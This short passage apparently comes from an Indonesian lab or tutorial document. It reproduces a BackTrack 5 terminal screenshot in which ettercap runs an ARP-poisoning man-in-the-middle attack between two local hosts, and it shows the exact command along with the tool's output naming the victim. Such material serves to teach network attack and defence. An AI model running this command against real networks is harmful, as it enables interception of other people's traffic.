 pada Gambar 10.
YANA-BACKTRACK5
File Edit View Terminal Help
root@bt:~# ettercap -T -q -M ARP /192.168.8.14/ /192.168.8.200/
ettercap 0.7.4.1 copyright 2001-2011 ALoR & NaGA
Listening on eth0... (Ethernet)
Eth0 -> 00:26:82:C6:75:4D 192.168.8.17 255.255.255.0
Privileges dropped to UID 0 GID 0...
28 plugins
39 protocol dissectors
53 ports monitored
7587 mac vendor fingerprint
1698 tcp OS fingerprint
2183 known services
back | track
Scanning for merged targets (2 hosts)...
• |==========================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.8.14 00:16:EA:7B:E3:16